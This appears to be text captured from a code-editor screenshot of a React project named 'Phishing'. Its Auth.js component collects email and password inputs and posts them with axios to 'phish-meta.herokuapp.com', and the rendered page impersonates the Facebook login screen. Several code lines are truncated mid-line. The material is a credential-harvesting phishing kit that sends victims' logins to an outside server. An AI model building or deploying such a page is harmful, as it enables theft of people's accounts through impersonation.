 File Edit Selection View Go Run ··· Auth.js - HTMLPRJ - Visual Studi...
EXPLORER ···
HTMLPRJ
static
css
# main.827... U
# main.827... U
js
{} asset-manife... U
fbicon.png U
<> index.html U
{} manifest.json U
robots.txt U
routes
.gitignore U
JS app.js M
{} package-lock.json
{} package.json
Procfile U
frontend
build
node_modules
public
fbicon.png
<> index.html
{} manifest.json
robots.txt
src
components
JS Auth.js M
JS Header.js
1
24
# index.css JS index.js JS App.test.js JS Auth.js M
Phishing > frontend > src > components > JS Auth.js > Auth > sendRequest > res
1 import { Box, Button, TextField, Typography } from "@mui/ma
2 import React, { useState } from "react";
3 import axios from "axios";
4
5 const Auth = () => {
6 const [inputs, setInputs] = useState({
7 email: "",
8 password: "",
9 });
10 const handleChange = (e) => {
11 setInputs((prevState) => ({
12 ...prevState,
13 [e.target.name]: e.target.value,
14 }));
15 };
16 const sendRequest = async () => {
17 const res = await axios
18 //https://localhost:5000/api/user/login//
19 // https://phish-meta.herokuapp.com/api/user/login
20 .post(" https://phish-meta.herokuapp.com/api/us
21 email: inputs.email,
22 password: inputs.password,
23 })
24 .catch((err) => console.log(err));
25
26 const data = await res.data;
27 console.log(data);
PROBLEMS OUTPUT TERMINAL JUPYTER DEBUG CONSOLE
modules --es-module-specifier-resolution=node app.js`
Connected to DB and listening at PORT 5000
powershell
node
node
Share
Facebook - log in or sign up
LOGIN SIGNUP
Login
Facebook -Login or Sign up
NS@123.com
••••••
LOG IN